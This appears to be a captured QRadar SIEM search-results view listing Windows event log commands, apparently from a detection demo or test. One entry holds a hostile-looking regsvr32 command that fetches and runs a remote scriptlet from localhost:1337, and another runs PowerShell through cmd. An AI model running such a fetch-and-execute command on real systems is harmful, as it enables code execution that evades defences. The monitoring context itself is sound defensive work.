 IBM Security QRadar+
BaneandOx
JB
Homepage / Search / Search results
Incoming results complete
Please update to see the full set of results
Update all results
1,400
1,200
1,000
800
600
400
200
0
May 29
30
31
Jun 1
Update all results
original_time payload src_ip Command
2023-05-31T00:00:01.011Z <13>May 30 16:10:35 microsoftWindowsSource2 ... 0.0.0.0 : notepad
2023-05-31T00:00:13.032Z <13>May 30 09:52:44 microsoftWindowsSource3 ... 172.16.10.10 : "C:\Users\Frank-Adams\AppData\Local\example\500.1.1....
2023-05-31T00:00:45.008Z <13>May 30 17:57:16 microsoftWindowsSource5 ... 10.211.154.56 : C:\Windows\system32\cscript.exe //Job:AgentHIScript "C:...
2023-05-31T00:01:05.860Z <13>May 30 17:57:16 microsoftWindowsSource5 ... 10.211.154.56 : C:\Windows\system32\cscript.exe //Job:AgentHIScript "C:...
2023-05-31T00:01:41.855Z <13>May 30 19:03:32 microsoftWindowsSource6 ... 0.0.0.0 : "C:\Windows\System32\calc.exe"
2023-05-31T00:01:41.855Z <13>May 30 19:03:32 microsoftWindowsSource6 ... 0.0.0.0 : regsvr32 /s /i:http://localhost:1337/reg.sct scrobj.dll
2023-05-31T00:01:41.858Z <13>May 30 12:30:43 microsoftWindowsSource6 ... 0.0.0.0 : "cmd" /c "powershell -noninteractive -command gci c:\"
2023-05-31T00:01:41.861Z <13>May 30 12:44:43 microsoftWindowsSource6 ... 0.0.0.0 : "C:\Windows\System32\WindowsPowerShell\v1.0\power...
2023-05-31T00:01:41.861Z <13>May 30 21:57:14 microsoftWindowsSource6 ... 0.0.0.0 : "C:\Program Files\Windows Defender Advanced Threat Pr...